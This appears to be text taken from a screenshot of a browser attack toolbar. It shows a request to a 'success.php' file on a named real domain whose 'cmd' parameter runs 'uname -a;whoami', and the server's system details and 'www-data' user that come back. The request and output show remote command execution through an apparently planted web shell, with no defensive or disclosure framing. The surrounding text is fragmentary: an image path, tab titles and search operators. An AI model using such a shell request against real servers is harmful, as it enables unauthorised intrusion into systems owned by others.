 https://www.paypal-brandcentral.com/content/_helpdesk/366/865/success.php?cmd=una php
vikznova · Heroku-git |... Notifications Realtime inurl:https - ... inurl:/developers/ intitl... Overview - Analytics
INT SQL XSS Encryption Encoding Other
Load URL https://www.paypal-brandcentral.com/content/_helpdesk/366/865/success.php?cmd=uname -a;whoami
Split URL
Execute
Enable Post data Enable Referrer
Linux paypal.brandos generic #120-Ubuntu SMP Mon Jan 18 15:59:10 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
www-data